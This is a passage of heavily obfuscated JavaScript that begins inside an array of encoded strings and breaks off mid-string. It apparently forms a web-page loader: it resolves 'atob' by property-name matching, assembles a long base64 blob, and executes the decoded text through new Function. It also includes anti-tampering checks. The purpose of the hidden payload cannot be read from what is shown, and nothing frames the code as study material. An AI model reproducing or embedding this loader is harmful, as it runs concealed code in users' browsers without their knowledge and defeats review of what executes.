ytNPoALne','CLfPy3nkmNC0ytnkwfvSqM5wELzOsNL3BLKXtNjuvMrs','s0rcne16y3Dmq2qYyw5kv0P5A3jtu2D3zurNEK1tD25z','mdL3sNLRCLntz3DLreu1t0n3BMrTChLwAwnWsZbRB01i','sKTeqJrnAMS0tenKqwmZvLfkEwTYu1nND2verMLpu3DU','mxjoEwnZsJfJm2fhtKHnqZLRu2SXDeP5D25HvwH1zw1J','tMXosgvTmxzomKPisNL3BLz6wtvHv3bjuw1oufj5y3nk','u2nZsJbsBLjTtLfpr3rTyJjfBKXdzg9vmJGXvJfgC1Pg','C0OXyZnJr1jrv2PcuLz6vKHkExDUvNPKBgvwyZbKvejg','Bu5ovNLJC0OZstrImfzQvg5OA1zfy25mq2ryvvrvD2rv','u2nZsJnctfnTtK5Am1jRvg5fBKXdzfHvBhbQvKvoDKSY','nwTvvwW1v2XJm2rty3nkm2XeytbOwe5towPwA05YuvnJ','s0HbC2ntEhLlwhr5wLHsmwnTngDJq2H4teHjCe8Zmhnz','zvrjELKWmhPnmK5pyLD0u1yWowLIv3rVwwPkwfvUAgTv','sZbRB01iz3PzvgnZsNPABLqZqw5lu3rks0rcne9esxPm','s1n0sKTeqJrnALe1tenKm1jUAfPkEwTYu1nND2veuxHo','vMmZzvu5wfqYA25mq2rVtvvWALiYAgfArwHOsNL3BLz6','sMPmq2nWuKzrmq','EeDlwhqYwvHjz1zQmvrpm0PSzeHwEwjPqNPxmvLVtuHN','ufHoyLv5z3DLrgrSwML3BLjdtMrKq2nWwfn4rfCXtw9n','wxL3BMrwuwXLu2nWsZbRB01iz3Lzv0LZsJj3mK5xww5l','BK1dyZzKBuz5suvfowmXDfrlrei0tKrzneXdzgPKEvzr','BLfitJfvq2nWsZbRB01izZjzEKvZsJbVEePevw5lu3rk','vNHkExDUvJfjDLPfCfHLvKjytJbAALvxmxzvA013tLHw','vtj0BvyWoxHwAwnZsJfKuK1fowPAmLL5sNL3BMn6AhjL','ww1rC0OYtJjlBwTUs1n0sKTeqJrovePQtenJB1jvmxbk','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','tKXkEwTYu1nND2veutvnu3DUwtnJBfvdy3blmgTVtuHN','q3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurbC01i','sKTeqJrorfzRtenKA1viAfLkEwTYu1nND2vewM1zAxDU','v3HRvezJBKXdzfHvrgrQvdiXDK1TtK5Hu2nZsJfJme9y','EMvSvMfkEwTYu1nND2vesxDAq3DUs0vwtMfty3blmgTV','rZKWzvHcBeOXmwjkmu5mvvDWnfLtzgrqv1OXyM1omgfx','BKXdzgPurMHsvJa4D1DPy3nkmNC0yJbOwfvxAgTtBMH0','AgLxu2nWsZbRB01iz3Hzve1ZsJbnCfzivw5lu3rks0rc','DeP5D25wEMruvg1AsgjRvw5mq2rRzg00EfyWouXtu2nZ','mwrtzwT3BKXdzgTuBfPQvg5Kr1PgqMHkExDUvJa5D1Pg','sJbkDgf6uNjnEtLQvMTJBKXdzfHoA3D6wLvoDLDyqKHk','tKDfD0XdzhDjm3a2sNLRCLntz3DLrezStwL3BK1eBe1s','ntu1nda2D05lvLDb','CLntz3DLrezQwKn3BLKWvLnrAwnWsZbRB01izZbnv0LZ','rtG0ytbVBKXdzfHoBhbRvtfoDLnhAfrHmLLUtenKre9h','uwPywffUs1n0sKTeqJroveeXtenKA2eZwLvkEwTYu1nN','uNLJC0OXzfnsBu5tyLC5wfLxzgXkExDUvJfkrwnSzfbu','wKzKuwrty3nkmwmWtLzWALnxAgPtr0vUtenKrLeYowPA','wMTmq2q1vwXcveP5A3jtu2D3zurrEu55D25sAMrfvunJ','tLrvnuXdzeXHvxD6sNLRCLntz3DLrfKYwxL3BKPfuLPw','B01iz3PorfLZsJjsCMrSuw5lvJbVzdf0veTeqJrorfzS','reL4txL3BMfvuxfsu2nWsZbRB01izZfAvfvZsJnrCeKZ','B1nerw5lvJa5wM5wDvKZuNbImJrVzhLSn2rTrNLjrta5','m3bzzg1kwfvQvJnkExDUy1voCLeXyZbHwgW2uNLJC0OX','zejnrLPQvKCXCLLxwLHkExDUvJfgB1PfCfHsBu5pt0C5','rJjvrgXyvuDwuKP5D25AA05YyvzKuLjTtKHurgDUtenK','B2jQzwn0','Bu4WyvC5DuTiqxnJu2W3y21wmgrysNvjsefYy1r0ouXh','sNPAvwX1zenOsuTeqJrovfPOtenKs05tCgfkEwTWs3KX','r1juutj0sKP5D25HBhbVwKvOmgrhtLbJu2nZsJfJmLzg','meXdzeTou3bHsNLRCLntz3DLrgn5wvn3BLf5BfvKu2nW','D25IAMrlvhLJCa','vJfkt1PfAfHHAMX0vNLJC0OWvLrIEMHZttfWA1ngy25m','BLPfwLPHu2nWsZbRB01izZbnr1fZsJnbAMvUB25lu3rk','u0D4mwjxotjwmdLOsNL3BLjvtNjnBtfouw1osMnty3nk','wfvQqJnKA2nUtenKAu1fAfrwmuj4vxLJC0OXyZfzBejV','z3DLrfPQwLn3BLfitJfvq2nWsZbRB01izZfzvffZsJnr','yvD4wfvxmg5mq2q0t0D0m1z6zfnzmvP0ytbZBKXdzfHv','v2Xey25fBKXdzfHoBvzjvNPKsfyXzffrEwnZsJjSAMvh','mZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1s0nSn2rT','q2nOzdjouuP5A3jtu2D3zurJme15D25zEKjUsKnJCeSW','sJjAtfvgAfHuEKjHsNL3BLz6uLfLr1zAwKDov1Lty3nk','mxHpmZbZwtf0sKTeqJror1v5tenKC05QvM1kEwXKufvR','DePlrei0txPRneXdy3DpvxHhsNLRCLntz3DLrfKZwKn3','wxPsAKP5A3jtu2D3zuroAvL5D25KmfO0v1nJCeSWA29n','rxH4sNL3BLz6zdvArMmZtKHcwfqWC25mq2rytMXbngne','mvzisNL3BMjwChfomwmZv21otvz5y3nkmwmXuKzgBgjx','tenKmeTvuNzkEwTYu1nND2vesMTAq3DUwJnkq1ndy3bl','m3bwv2LJCfHtz25Mq2nWteHVou1iz3Dpm2rVyvD4BeTd','v0K0tenKngrvCeHkEwTYu1nND2vestfnq3DUtwXcBMrP','txnkEKPrwJnzBKTtDePlrei0twPABeXdyZrHrwD4sNLR','mgTVtuHNm01Qtxnkm2XtvuznBKTtDePlrei0tLDfEKXd','rK52uKzKuvj5y3nkmwrszuDss1neBhbABgnUtenKBwvi','nu16qxLoEMHRs0DfC1LPBdDzvdfOtfrcne1uuxLpm1PO','yuDotgjxovHwELf4tti4EwfUy25mq2r6uti5sLyXqNbL','Bgrqv1OXyM1omgfxoxvlrvvZuMLSn2rTrNLjrMm5vxP0','wLHJz2n5z3DLrefZtuHND0TwDgHnq2D3zuroAK15D25l','r2nVy0n4EeTyDdjzweLNu3OXsKXistLLmZa3y2X0teTe','C0OYDZjov1LUs1yWC1eXDfrlrei0tNPbm0XdzevJr05v','t1PgsMHkExDUvNPvmgjgyZbrmwrgvNLJC0OYuLrHmKPy','wvz6wLbHmwrrvhLJC0OWrxDwBu5nvtj0mvPhrw5mq2ry','m0Xdzhbsq3bgsNLRCLntz3DLrfeXtLn3BK5xttbzEwnW','rKP5A3jtu2D3zurAAe9dD25sq05KzenJCeSWA29nsgCY','EKfZsJbzm1jgqw5lu3rks0rcne1uwMLmq2rbyZnwuuP5','mgTVtuHNmu1Tsxnkmej6zfzbBKTtDePlrei0tvrNEKXd','ELL6tenJmvL6uMPkEwTYu1nND2veuxLAAxDUtunAA05P','mgTVtuHNmK1euxnkm1fWuKC4BKTtDePlrei0tKDsA0Xd','s0rcne5uyZbmq2rQtuDJA0P5A3jtu2D3zurjnu1dD25p','DePlrei0tw1wAa','q2n5vuDKmKP5A3jtu2D3zurJmfLPD25jwgrQvunJCeSW','sNHkExDUvJfgu1KWDfrIm05ZzhPrBKXdzfHumePRvuDk','Dg9Hr0vUtenKwe5etMTtBuzSwKzJmMvty3nkmePeyJj0','nuXdzhvlq05KsNLRCLntz3DLrgn4tLn3BLnQvxfxAwnW','qJrnAK0WtenJD09vEeDkEwTYu1nND2veyZbzu3DUzenS','C0P5rJnzmufUs1n0sKTeqJroBvjTtenJD09vEeDkEwTY','m0u0yJi5Avz5y3nkm0zuyNPKwfvhA3jLvMnUtenKq2jx','z3DLrgm1tNL3BLvPBhDwAwnWsZbRB01izZjnELvZsNPo','y3nkmwrsyLvgEfuYCZnIvMnUtenKwfvhmw9LvgHYvM1K','uwXJBKXdzgHvmNrswMToDLPSyZbnq2nZsJfKu2rUCfHv','mNr6vNPKv1KXsLrHmwTUtenKwe4Xy3zwEMr1vtngEeP5','BMjQzeTuEwnWsZbRB01izZjorgDZsJj3mK5xww5lu3rk','u2jty3nkm05eyxK5B1PvwMPtsevUtenKwe5yBejrvZf2','DePlrei0tJjrmeXdzhvlq05KsNLRCLntz3DLrezSwKn3','swnhtKTAsevUtenKwe5SCgPwr2HPy0zKuvf5y3nkmwrr','vxbxwKvWweP5D25wEMrZwKzbngiZBg9rmNrrsNL3BLz6','yMLcD0TirxnJAxH6teHvC2r5EdrmsgTZzwL4qKXfsxbp','sgG2y1nJC0OYrMTvBvjtv2PKA1vwy25mq2r3zurOsLz6','sLfAm1LUs1n0sKTeqJrorff6tenKmeTttNPkEwTYu1nN','tuHNEK16A3nkmK5SwvDZBKTtDePlrei0tLrOBeXdzhDj','BLKYvMHHEwnWsZbRB01iz3LovfvZsNPSvfKZy25lu3rk','z3Lpv0LZsJbcEMrwqw5lu3nUyunKzeXirxbkAvPTzfC1','vw5WseP5D25wELf2wKuXAMvxAfHoBMTUtenKCvnxuMTt','s1n0sKTeqJroAK5PtenKAMr5vLfkEwTYu1nND2vevtjz','vKzJBKXdzdfprZKZvNPKtfDSzffAr05qutj0rfz6wKnA','CLqYwLHkExDUwLCXDLeXzfnnrxrytLHfBKXdzhfuvgGW','m0Pdwta1AeP5D25wEMrvzg1wALPhtKPsEwnZsJnzEvPh','u2D3zurABvPtD25krvjAvMLJCeSWA29nsgD6wLDzC0P6','u2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1Ht','ne9tD25KBxb5vMLJCeSWA29nsgD6tM1fC0P6wM5um0fU','z3DLrfzTtwL3BKPfuLPwAwnWsZbRB01izZbnEMnZsNPS','yvv3EKP5A3nzmxrks0rcne1xwMXmq2qZuM5OwKP5Bgrq','rwnUtenKAwvgCgPtvxHpwKuXEeP5D25rmJf2vM1KywjT'];var _0x7656633u=_0x7656633d;(function(a,b){var q=_0x7656633d;while(!![]){try{var c=-parseInt(q(0x180))+-parseInt(q(0x232))+-parseInt(q(0x152))+-parseInt(q(0x27c))*-parseInt(q(0x282))+parseInt(q(0x2d1))*-parseInt(q(0x1b1))+parseInt(q(0x2da))*parseInt(q(0x103))+-parseInt(q(0x29c))*-parseInt(q(0xe4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7656633c,0xdaeab));var _0x7656633e=window;function _0x7656633f(c,d){var r=_0x7656633d,e={};e['sLmwx']='undefined',e[r(0x2ee)]=function(i,j,k){return i(j,k);},e[r(0x299)]=function(i,j){return i!==j;},e['pXgnq']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pXgnq'](h['length'],d)&&function(j,k){var t=r,l=f['oKeMw'](g,this,function(){var s=_0x7656633d,n=typeof window!==f['sLmwx']?window:typeof process==='object'&&typeof require===s(0x2dd)&&typeof global===s(0x1bf)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['MrKhK'](j[t(0x267)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7656633d(a,b){a=a-0x96;var c=_0x7656633c[a];if(_0x7656633d['ygnaHY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7656633d['dZADhY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7656633d['xuUzSp']={},_0x7656633d['ygnaHY']=!![];}var e=_0x7656633c[0x0],f=a+e,g=_0x7656633d['xuUzSp'][f];if(g===undefined){var h=function(i){this['afHYrx']=i,this['jCuJGG']=[0x1,0x0,0x0],this['RMIJKR']=function(){return'newState';},this['vCTnuD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QFlhKv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dLQbUp']=function(){var i=new RegExp(this['vCTnuD']+this['QFlhKv']),j=i['test'](this['RMIJKR']['toString']())?--this['jCuJGG'][0x1]:--this['jCuJGG'][0x0];return this['qyoNNU'](j);},h['prototype']['qyoNNU']=function(i){if(!Boolean(~i))return i;return this['omOdPi'](this['afHYrx']);},h['prototype']['omOdPi']=function(j){for(var k=0x0,l=this['jCuJGG']['length'];k<l;k++){this['jCuJGG']['push'](Math['round'](Math['random']())),l=this['jCuJGG']['length'];}return j(this['jCuJGG'][0x0]);},new h(_0x7656633d)['dLQbUp'](),c=_0x7656633d['dZADhY'](c),_0x7656633d['xuUzSp'][f]=c;}else c=g;return c;}new Function(_0x7656633f(_0x7656633e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg5MzAyNzhjPVsnV1I3ZE4yb'+_0x7656633u(0x1c2)+'JiYWhjVlcnLCduU2s4V1JWY0hmOCcsJ1d'+'RN2NPQ2tqV1BPRycsJ2dDa1RXUGxjTTJX'+'JywnbzF0Y051RmRKcScsJ214dGNTTEpkT'+'lcnLCdveDB1VzRDTycsJ2FTazRXUVpjUD'+'M0Jywna3Y1VWZ1MCcsJ1c2YVdXN20wV1F'+'pJywncGF4ZFV0N2RHcScsJ2pKRmRQYkJj'+'UWEnLCdhTmU5VzVXUycsJ0I4a2xXNFNae'+'lcnLCdpSmxkUnJWZE9xJywna2VWY1NDa2'+'FxYScsJ1dRUmRHTk5kUVNrUycsJ1c2eWd'+'XNzlmZEcnLCdhZFpkTmRaY09xJywnVzR5'+'T1c3cmNqcScsJ1dRbGNVQ2svV09lOCcsJ'+_0x7656633u(0x27e)+'csJ2pKZGRQV2hjSEcnLCdXUXpjV1JEUEN'+_0x7656633u(0xb5)+'JywnVzY1MW1nVmNSRycsJ2Ftb2xXUEdOV'+_0x7656633u(0x167)+'hvbXBTa1EnLCdhdTRpVzRXSScsJ1dQVGN'+'xOG93V1B5JywnZjBEV2FORycsJ1dQVmRT'+'cXBjUG1vZScsJ1c1anVnMWxjU1cnLCdoZ'+'VdxVzVtaScsJ1dSVHJXUFhDRXEnLCdCMT'+_0x7656633u(0xee)+_0x7656633u(0x130)+'SycsJ1dRYnB2OG9lV09pJywnVzV6dWVxb'+_0x7656633u(0x2de)+'I1MycsJ2NITDlXNmxjR0cnLCdlYWp0bDh'+_0x7656633u(0x2a7)+_0x7656633u(0x223)+_0x7656633u(0xe5)+'9MV09KZE9m'+('cScsJ1c0dGRNU29GaENrVScsJ1c2eGRTb'+'W9najhraCcsJ25MOXRXT2FkJywnb2cwRl'+'c0dW0nLCdXNERlbFdaY1VHJywnVzVGZEt'+'tb1VwbWt3JywnVzVOZFVYMFlXN0snLCdq'+'OG9RV1FaZFJ1YScsJ1dPZnFXUHZieUcnL'+'CdueDE0Y2dpJywnZWd0ZEtjeXknLCdkM3'+'RjR3hKZEpXJywnV09YbHNDb2JXT3knLCd'+_0x7656633u(0x2b2)+'MCcsJ2h4bGRPWEtlJywnV1JxK3VTa25nc'+_0x7656633u(0x194)+'V3OCcsJ1c2VGxtU29wbUcnLCdDbW9hV1B'+'xUHFxJywnV1BGZElIRGVXNnUnLCdXNS9k'+'SzhvZmo4a0QnLCdXN1pkTW1vNXA4a3gnL'+'CdvOGthY21vU1c0TycsJ2VXaGRPWVpkTF'+'cnLCdhSWpXbG1rRycsJ1c1WmRHU29wY21'+'rVCcsJ1dQM2RJcTBnV1JXJywnZXdUZGl2'+_0x7656633u(0x2d9)+'05XUTgnLCdXT3RkUXRyMWRHJywnaENrY3'+'A4b0FXUGEnLCdXNTlkb3d0Y1FxJywnVzd'+'idmtIQmNNcScsJ293ZGNNMnRkSHEnLCdy'+'bWtFVzRpU3phJywnVzVLc3Z4NEgnLCdXN'+'DF4ZENvc2pXJywnV1IzY05tb0JqdWUnLC'+'dXUVBXV1JicXlhJywnVzdOZE1aMFBXNUM'+'nLCdwTkNXVzRHaScsJ1dPcndEU29EV1JX'+'JywndENrNGZlWmNVRycsJ3hTa1duTWxjV'+'lcnLCdqQ2tpV09qQlc1cScsJ212dGNSbW'+'tYcnEnLCdXN1dkVzRyQURhJywna01iQ2Y'+'yYScsJ2ZLbGNIOGtodmEnLCdXUWhkVGRO'+'Y0xDb2cnLCdXUGk0ekNraWZxJywnV1BaZ'+'FJjeURXUWEnLCd5OG8walpMVicsJ3B4Vm'+'NJOGs2d3En')+(_0x7656633u(0xc4)+'jgnLCdXNWxkTVdhWlc3TycsJ0NnL2NRU2'+_0x7656633u(0x1ec)+_0x7656633u(0x1c8)+'U29HcHEnLCdXUWFJVzQ5SURHJywnZzNKY'+'1AyVmRKRycsJ1c3YjNjdC9jTmEnLCdtOG'+'83V1AwSlc0SycsJ1c1cU5XNFBIZ1cnLCd'+'XT2hkUnZ0ZEc4a20nLCdXNGVYVzVtN3pX'+'JywnVzQ1YWJ3N2NTRycsJ3BHaGRRZGxkS'+'lcnLCdtQ2tTb1NvZ1dPVycsJ2VoVmNTQ2'+_0x7656633u(0xb2)+_0x7656633u(0x2b3)+'b21vUCcsJ2xDa1NXUnI3VzRlJywndENvZ'+_0x7656633u(0x26d)+'tDVzRaY05ta3knLCdiTE5jVWZSZFBhJyw'+'nV1E1RFdROWxDYScsJ25Db09XUjROVzRT'+'JywnbENvZldQRmRHaHUnLCdybWsxbDNKY'+'05xJywnVzVtVVc1bUNXT0cnLCdGWGpMV1'+_0x7656633u(0xe0)+'wY09HJywnV1BkZEpYUmNWOG8rJywnaVgz'+_0x7656633u(0x27a)+_0x7656633u(0x185)+_0x7656633u(0xff)+'sJ1c1OFl4OG94cGEnLCdtQ29rV1BTMFc3'+_0x7656633u(0x119)+'jh2JywnZVp4ZEphWmNJVycsJ1c3ZjJtcU'+'pjUEcnLCdGYnI0V1ExQScsJ2EyaGNIOGt'+'DRUcnLCduaEhIZ3htJywnV1JoY1BTb3Vu'+'eHEnLCdpeHJ4ZHhhJywnaWQvZE1aWmNUR'+'ycsJ2hta0VrOG83VzUwJywnb21vYVdQdG'+'RITnUnLCdX')+(_0x7656633u(0x245)+'CdXNjRLcm1vdW5xJywnV1BWZFBZOExXT2'+'UnLCdFWHY1V1ByRCcsJ1dQMWNCbW9GV1J'+'DJywndHVCY1BDa0ltVycsJ1dQQmRRSWhj'+'SlNvYycsJ3E4a29XNGhjUjhrSycsJ1dPT'+'mRKMzdkTW1rNicsJ1dSN2RTWDkya1cnLC'+'dqSGIraW1vNicsJ1dPeGRQYmlwV1B1Jyw'+_0x7656633u(0x287)+_0x7656633u(0x20c)+'ywnV09MbEFtb2RXT0MnLCdiOGtYV09yV1'+_0x7656633u(0x283)+_0x7656633u(0x1e0)+'UVJjT2hHJywnb21rSVdQaGNUTEsnLCdXN'+'XJKblNvTnBhJywnZDhrYW04b3VXNXEnLC'+'dhOGtOV1JkY1YxSycsJ1c2TmROckdVVzZ'+_0x7656633u(0x12b)+'V1FDJywnV1FPUUJta05scScsJ3BXZmZob'+'W9ZJywnQm1vUW93QmRTYScsJ1c2TmRJSn'+'EvVzZhJywnZG1rS2Y4b3lXN3EnLCdXUUQ'+'yRm1vZVdPcScsJ1dRZGRUWXRjUVNvZycs'+'J24zQmNJOGs0dmEnLCdtbWt0aThvaFdQa'+_0x7656633u(0xf2)+'hsRmEnLCdXNUtlZ0o5OCcsJ2cwaGNQMEp'+_0x7656633u(0xd7)+'ZGNRMm0nLCdXN2xjVjJaZE5OdScsJ2dJY'+'mFXNVJjT3EnLCdwdHRkVldWZFFXJywnZU'+'p2U2Q4bysnLCdFQ2tCY2UzY0pxJywnVzV'+'GY1NNRHJXUHknLCdXUXkwdVNrT2xXJywn'+'VzUzY0t4WEtXUjQnLCd0Q29iV08waHJxJ'+'ywnVzZyUm0zbGNScScsJ2F4cmRkdTgnLC'+'dXUTlRQm1v')+(_0x7656633u(0x1b6)+'U5KZElxJywndGJEaVdSajQnLCdXNFhDcH'+_0x7656633u(0x9f)+'XNXpOJywnVzdWY1AxNU9XT3UnLCdXUDdk'+'UXNUeGZxJywnbDhreGxTbzVXUGknLCdXT'+'1ZkUmE0TFdSYScsJ1c3Qy95Q296aHEnLC'+'dXNEdOem1vbmlhJywnVzcwVlc0ZnZ2cSc'+'sJ3U4azlXNWRjUThrbScsJ2FOM2NUZVJk'+'VnEnLCdiWnpHZ21rMCcsJ1dQNStXUlhwR'+'nEnLCdEOG9FV1A0dXFXJywnVzV0ZEdDbz'+'VrbWtTJywndG1rclc0cXF4YScsJ2dTa2Z'+'XUFZjTTFLJywnVzdlcVc3Q1p0RycsJ1dP'+'aGRPYU5jTUNvSycsJ3I4b25XUWFqeVcnL'+'CdXUG1nbXc1aicsJ0M4a2ZXNktWeUcnLC'+_0x7656633u(0x1bd)+'OJywnVzdaY0tOOU9XUWEnLCdXNjl0YXZS'+'Y0tXJywnVzY1SmVtb2JiRycsJ3NDb2RlZ'+_0x7656633u(0x1a8)+_0x7656633u(0xaa)+'2blp1bW9OJywnVzRYWGhDb25tRycsJ1c1'+'eGNPaGRkUDM0JywnYjhrK29TbzNXT1MnL'+'CdXUkJkVFhsY05Db0onLCd5bW9zV1BDT0'+'FxJywnc0lqZFdPRFknLCdmS3pkV1E4dyc'+'sJ1dRRmRLdEZjUkNveScsJ1c1djRmbW82'+'ZGEnLCdXNDRmVzZ6cHhXJywnV09SY1Jta'+'3hXUW1VJywncjhvZ2xYMVMnLCdXNk83Vz'+'duOGFHJywnYkNrT1dPcmlXNjAnLCdXUC9'+'jVG1vamYwQycsJ1dSSmNJU296bzNXJywn'+_0x7656633u(0x1c5)+_0x7656633u(0x26e)+_0x7656633u(0x270))+('bycsJ1dQemJXUHJid1cnLCdtS1pjU3ZGZ'+_0x7656633u(0x2cb)+'9vVzZ5JywnV1F1R254VGknLCdXN0wvY0N'+_0x7656633u(0xa8)+_0x7656633u(0x16f)+_0x7656633u(0x1bc)+'c0YXVXNmVqRlcnLCdBSGp4V1J6KycsJ2F'+'LVmNVMmhkUVcnLCdnWlBSVzRSY01HJywn'+_0x7656633u(0x2a5)+'ScsJ2k4a1RsQ28zV09LJywnb3gwaVc1eW'+'MnLCdXT05kSlp4Y1Q4b0QnLCdXUUZkVjM'+'3ZExTa1knLCdXNm13VzRUYkRXJywnVzV2'+'Um1tb1NpVycsJ3pISG1XUDlzJywnV1JWZ'+'EdkTHZtYScsJ2tYRDhqbW9ZJywnbnVEeV'+'c0YmUnLCd0Q29HYmhKZEdHJywncE0zY1V'+'ta1pFcScsJ1dSVDBXUG5qdGEnLCdCU2tH'+'VzdkY1Vta24nLCdXNVdCVzVyTXVXJywnV'+'zYvY1N2eGRVdWEnLCdpSnJBVzYvY1RhJy'+'wnd0NvYWtmSmRWRycsJ2xDazNXUEJjS21'+_0x7656633u(0x235)+_0x7656633u(0x28b)+'GwnLCd5ZGZQV1JuUScsJ1dRZUVkMkxEJy'+'wnY21vVFdQYUNXNkcnLCdjZm5HV1FlSCc'+_0x7656633u(0xdc)+'YScsJ2NTa01XUlpjSW1vdScsJ1c3TmRPQ'+'29vaG1rSCcsJ2NTa2VXUDNjTUxLJywndE'+'NrTGZMWmNVVycsJ1dQN2RLczRIV1F5Jyw'+'nV096L0FDbzZXUlcnLCd5YlhVV09YQScs'+'J1c2NGxXNUx6RlcnLCdXT1BkV1JiUnRHJ'+_0x7656633u(0xcb)+'cnLCdXNHBj')+('TTNYK1dQQycsJ2d0M2RLWVpjU2EnLCdXN'+'G16VzRMdHJxJywnY3gvZEpKUy8nLCdXUX'+'Fhcm1rem1xJywnZldSZEhxTmNUcScsJ1c'+_0x7656633u(0xba)+'LCdXT2VNZXdiMCcsJ21Tb2dXUTdkTWV5J'+_0x7656633u(0xbf)+'wncDhrSFdRZGNWaDQnLCdXUTk5eW1vUFd'+'PUycsJ1c0WHduOG9wanEnLCdXT0xDV1JQ'+'K3dHJywncDAvY092aGRHVycsJ1dQWmRUc'+'mhjUG1vQicsJ1dQS0ZweHJqJywnVzR2RG'+'ZYUmNVYScsJ1dRRmRSU29wekxTJywnV1J'+_0x7656633u(0x297)+'NFFXNmFrQkcnLCdlWG44VzdGY1FHJywnZ'+'05sZElkYW4nLCd2TjNjUFNrOWdXJywnVz'+'V0ZFU4b0NnU2tGJywnVzQ1bG5kL2NVRyc'+'sJ1dQL2NIQ2tCV1BXVycsJ1dRQmRUOG9p'+_0x7656633u(0x275)+'1FkY1BnNCcsJ1dRYnV5OG91V1JlJywnQm'+'1vTnBHamYnLCdiU281V1BTWFc3QycsJ1d'+'RL2RHZ1ZkSkNrWicsJ2ZYZGRQYnhjVHEn'+'LCdXT05jU0NvVGRNOCcsJ1c2ZGNHTGhkU'+'2ZlJywnZzJsZEpkZXonLCdXN1QvYmFWY1'+_0x7656633u(0x1eb)+'UZGpHJywnVzd1V21YOTMnLCdXNm0yVzZM'+'QndxJywnV1FYeldQMWJ6YScsJ1c2YXhXN'+_0x7656633u(0x1cb)+_0x7656633u(0x2db)+'2UmRTc0dRVzRhJywnV09EbXg4bzNXT08n'+_0x7656633u(0x2b5)+'2tlJywncThrbFc0bGNLOGtGJywndEl2ZF'+'dSREYnLCdj')+(_0x7656633u(0x173)+'CdXUDg4cHZiNicsJ1dSU0JjMjVRJywncG'+_0x7656633u(0x2d3)+'tb1NjSUxqJywnVzZTQVc3dmtpRycsJ1dR'+_0x7656633u(0x15c)+'CdpbW9CV1BLM1c0VycsJ1dScmpBU29IV1'+_0x7656633u(0x175)+_0x7656633u(0x2bd)+'RDlmVycsJ3BHWEdlbW9VJywnVzRleWdyO'+'WYnLCdmbWtrV1IvY09tb2cnLCdFQ2t3Y1'+_0x7656633u(0xf1)+'1Q2tRVzd4Y1Bta1knLCdiOGtLb1NvaFdQ'+'dScsJ3I4bzFtZUZkT2EnLCdXUVZkUUh0Y'+_0x7656633u(0x182)+'dSbkxXNksnLCdhTHJQV1FPTicsJ1c3OEp'+'kZGpCJywnVzYzY1NmVHFXUEcnLCdXUE5j'+'VDhrOFdQMGInLCdXNWYwZ1pKY1FXJywnV'+'1J0ZElIR0lXUW0nLCdqQ29nV1JwZFV4cS'+'csJ2tTa0RXUEpjVjJtJywnVzRxSVc1alB'+'5cScsJ1dRQ0dqZ3JhJywnVzdOZFVTb3Vq'+'Q2tmJywnVzR6SWgxSmNLVycsJ1dSN2RTc'+'Ut1V1A0JywnbENrZFdQTEZXNk8nLCdXN0'+'tLVzYwd1dQRycsJ3Jtb0RXUkNXRXEnLCd'+'XT0ZkUmR5OVdSUycsJ0Rtb2JqclhBJywn'+'V1IwNHZta0JvRycsJ3RTazdXN0JjU1NrN'+'ycsJ2llQmNLdjNkSUcnLCdXNnVXQW1vWG'+'9xJywnV1I5Q3ZDb2RXUTAnLCduSzVzV1J'+'DbicsJ1c0MXZvTS9jT3EnLCdEQ2tNYUto'+'Y1ZxJywnalNvdFdSM2RUdWUnLCdXNXFOV'+'zQ1TXBxJywnVzZPM1c3SHpDcScsJ1dQbG'+'RMSk9xV09h')+(_0x7656633u(0x26a)+'1cnLCdXNlNJVzZXV1dRdScsJ1c3L2NRdV'+'JkTzBtJywnY1dMQmo4azUnLCdXNzRtVzZ'+'LTHlHJywnZnR0ZExHaGRSRycsJ3Vtb3Jk'+_0x7656633u(0x14e)+_0x7656633u(0xbb)+'Vta3JXUnhjUDhvVScsJ1c2OXFnaGRjUVc'+'nLCdXNGFvVzVtTUVxJywnZm1vSldPaW1X'+'Nm0nLCdXNGFXbXRieScsJ3NDb1FoMWxkV'+'UcnLCdXN2hkSFNvcmdDa28nLCdqbWtWV1'+'FUVFc2aScsJ2RTa0RXT0ZjVjB1JywnVzZ'+'LVWVaTGMnLCdXUHpDZ3R5JywnVzVPWEU4'+'b25ncScsJ25hakpkbW8vJywnbDhrbldRM'+_0x7656633u(0x221)+'RDbWtwb2EnLCd4ZVZjSFNrOGJXJywnaTN'+_0x7656633u(0x20d)+'Z3psV08wJywnczhvT2hMSmRLVycsJ2ZNb'+_0x7656633u(0x2a1)+'FuaFdPMHAnLCdXUXhkT2JGY0k4b2snLCd'+'XNVZkU21vMWk4aysnLCdXUE9NY01QZics'+'J1dSWC9XUkQ5dXEnLCdlZk5jU2VKZFVXJ'+'ywnV1BMOVdSbjB1cScsJ1c3L2RSSXFWVz'+_0x7656633u(0x2b0)+'SY1BHJywnYVNvY1dPVmRRZVcnLCdXUWxj'+_0x7656633u(0x284)+'09XL2V1ZkwnLCdXUXJ4cW1vOFdScScsJ3'+'FnSmNHQ2tVY0cnLCd3WXpJV1FUMScsJ2w'+'4a3JXT3pTVzRhJywnVzdKZEtzeVhXNHUn'+'LCdXUm1KcDByRicsJ3A4a25XUmxjSTM0J'+'y